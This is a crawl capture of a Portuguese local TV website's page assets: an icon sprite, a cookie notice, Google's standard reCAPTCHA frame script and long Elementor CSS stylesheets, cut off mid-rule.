<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="62lWUXuq1iKiC2_x50hjcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764962992742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1764902510
body_size: 17437
content:
.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-733b927d:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-733b927d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #050303 0%, #2865C2 100%);}.elementor-157 .elementor-element.elementor-element-733b927d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-4cc1796d{text-align:center;}.elementor-157 .elementor-element.elementor-element-4cc1796d img{width:260px;transition-duration:0.5s;}.elementor-157 .elementor-element.elementor-element-4cc1796d:hover img{opacity:0.65;}.elementor-157 .elementor-element.elementor-element-681145ed{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-widget-container{text-align:center;}.elementor-157 .elementor-element.elementor-element-681145ed > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon i{color:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon svg{fill:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__container{min-height:36px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input, .elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-36ffb60{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-aaae4a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 > .elementor-widget-container{margin:0px 0px 8px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF;box-shadow:2px 5px 14px -1px rgba(0,0,0,0.5);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-a260c91-font-family ), Sans-serif;font-size:var( --e-global-typography-a260c91-font-size );font-weight:var( --e-global-typography-a260c91-font-weight );text-transform:var( --e-global-typography-a260c91-text-transform );font-style:var( --e-global-typography-a260c91-font-style );text-decoration:var( --e-global-typography-a260c91-text-decoration );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:11px;padding-right:11px;padding-top:13px;padding-bottom:13px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:focus{color:#23C7D1;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:21px;--e-nav-menu-divider-color:#3F55DD;--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );--nav-menu-icon-size:16px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-item:before{border-radius:8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:10px;padding-bottom:10px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-4px !important;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-4dad91f:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-4dad91f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#06C3F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-12px;margin-bottom:-12px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f, .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-19d6515 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-menu-toggle{margin:0 auto;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu .elementor-item{font-family:"Trebuchet MS", Sans-serif;font-size:15px;font-weight:800;line-height:11px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-157 .elementor-element.elementor-element-733b927d{padding:10px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-1565050{width:28.973%;}.elementor-157 .elementor-element.elementor-element-23ab01fb{width:40.179%;}.elementor-157 .elementor-element.elementor-element-5868a0bf{width:30.512%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1764902510
body_size: 26695
content:
.elementor-370 .elementor-element.elementor-element-e7e9a6a:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEF0FF;}.elementor-370 .elementor-element.elementor-element-e7e9a6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 60px 20px 60px;}.elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-cf9aa45 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:left;}.elementor-370 .elementor-element.elementor-element-7a4975fb img{width:49%;}.elementor-370 .elementor-element.elementor-element-30b7be52 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-30b7be52{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-f619a10 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a7870f1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2a499da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-2024e917{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) 